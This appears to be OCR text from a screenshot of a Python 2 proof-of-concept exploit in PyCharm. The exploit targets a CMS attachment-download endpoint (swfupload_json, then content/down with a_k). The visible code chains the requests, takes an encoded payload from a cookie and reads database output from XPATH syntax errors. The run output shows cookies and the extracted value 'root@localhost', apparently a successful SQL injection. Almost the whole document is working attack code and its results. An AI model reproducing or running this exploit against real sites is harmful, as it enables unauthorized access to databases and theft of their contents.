 test ~/PycharmProjects/test
test.py
test1.py
External Libraries
Scratches and Consoles
Match Case
Words
Regex
17 cookies[cookie_head + '_userid'] = cookie.value
18 cookies[cookie.name] = cookie.value
19 print cookies
20
21 step2 = "{}/index.php?m=attachment&c=attachments&a=swfupload_json&src={}".format(url, quote(payload))
22 #print 'step2:', step2, cookies
23 r = requests.get(step2,cookies=cookies)
24 for cookie in r.cookies:
25 if '_att_json' in cookie.name:
26 encode_payload = cookie.value
27 print 'encode_payload:'+encode_payload
28
29 step3 = url + '/index.php?m=content&c=down&a_k=' + encode_payload
30 #print 'step3:',step3
31 r requests.get(step3, cookies=cookies)
32 result = re.findall('XPATH syntax error: \'(.*?)\'', r.content)
33 print result
poc( › for cookie in r.cookies › if '_att_json' in cookie.name
Run: test
/usr/local/bin/python2.7 /Users/l1nk3r/PycharmProjects/test/test.py
userid:2761aPBqPUloR0RbXnFeaCQcPYNJ0p8oDJkUmaOL
{'heFRg_siteid': '2761aPBqPUloR0RbXnFeaCQcPYNJ0p8oDJkUmaOL', 'heFRg__userid': '2761aPBqPUloR0RbXnFeaCQcPYNJ0p8oDJkUmaOL'}
encode_payload:fe09nriF7XzPlX5LZvgsAiWZ7Z_Bv8c8f5uMBXhQQa18ZafOqOQgrUHo4IR6eVauY5f6b9HbV1YOjDly-i0nWSefFqA8Y7WvynB2Tzl0QtKe16bDOpfa_HcU921k3vVk_GUnx4FDaH99hHSCGOHfOIuuhsg5tIT0ILDBroq9PJ
['root@localhost', 'root@localhost']
None
Process finished with exit code 0